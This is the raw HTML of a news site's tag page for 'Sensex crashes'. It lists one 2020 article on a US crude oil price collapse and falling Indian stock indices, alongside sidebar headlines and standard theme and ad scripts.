                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sensex crashes</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Sensex crashes</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/international/us-crude-oil-witnesses-life-time-crash-bse-and-nifty-shares-fall-drastically/"  rel="bookmark" class="td-image-wrap " title="US Crude Oil Witnesses Life Time Crash, BSE And Nifty Shares Fall Drastically" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2020/04/US-Crude-Oil-Witnesses-Life-Time-Crash-BSE-And-Nifty-Shares-Fall-Drastically-324x160.jpg"  srcset="https://themangonews.com/storage/2020/04/US-Crude-Oil-Witnesses-Life-Time-Crash-BSE-And-Nifty-Shares-Fall-Drastically-324x160.jpg 324w, https://themangonews.com/storage/2020/04/US-Crude-Oil-Witnesses-Life-Time-Crash-BSE-And-Nifty-Shares-Fall-Drastically-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="US Crude Oil Witnesses Life Time Crash, BSE And Nifty Shares Fall Drastically" /></a></div>                <a href="https://themangonews.com/category/extras/international/" class="td-post-category">International</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/international/us-crude-oil-witnesses-life-time-crash-bse-and-nifty-shares-fall-drastically/"  rel="bookmark" title="US Crude Oil Witnesses Life Time Crash, BSE And Nifty Shares Fall Drastically">US Crude Oil Witnesses Life Time Crash, BSE And Nifty Shares...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T17:12:52+05:30" >April 21, 2020</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/international/us-crude-oil-witnesses-life-time-crash-bse-and-nifty-shares-fall-drastically/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                On the 21st of April, The Bombay Stock Exchange and Nifty witnessed a fall  in equity shares after the United States of America crude...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/">Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "6";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" class="td-image-wrap " title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Calls Modi for Gaza Peace!" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push">Trump Invites PM Modi to Global Peace Board for Gaza —...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#a7cec9c1c8e7d0cfc6c4ccc2c3c8d2d389cec9"><span class="__cf_email__" data-cfemail="4a23242c250a3d222b29212f2e253f3e642324">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25517";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8506";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

